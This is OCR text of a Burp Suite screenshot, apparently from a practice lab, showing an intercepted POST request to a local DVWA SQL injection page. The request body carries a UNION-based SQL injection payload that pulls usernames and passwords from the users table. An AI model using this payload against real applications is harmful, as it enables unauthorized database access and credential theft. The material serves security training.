 Apps Places May 26 00:51
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/DVWA/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=14e10fee2c248a23da52b110728b7a8c
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1 or 1=1 UNION SELECT user,password FROM users#&Submit=Submit
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 13
Inspector
Notes